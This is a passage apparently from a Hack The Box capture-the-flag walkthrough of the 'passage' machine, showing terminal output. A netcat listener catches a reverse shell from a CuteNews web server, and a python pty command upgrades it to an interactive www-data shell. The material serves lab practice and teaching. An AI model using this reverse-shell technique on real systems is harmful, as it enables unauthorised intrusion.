 /var/www/html/CuteNews/cdata/users
$ su - paul
su: must be run from a terminal
$ python
exit
ls
^C
┌─[✗]─[root@htb-eg4haefyrl]─[/home/elfelixio]
└──╼ #nc -nlvp 5454
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5454
Ncat: Listening on 0.0.0.0:5454
Ncat: Connection from 10.129.220.61.
Ncat: Connection from 10.129.220.61:59480.
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$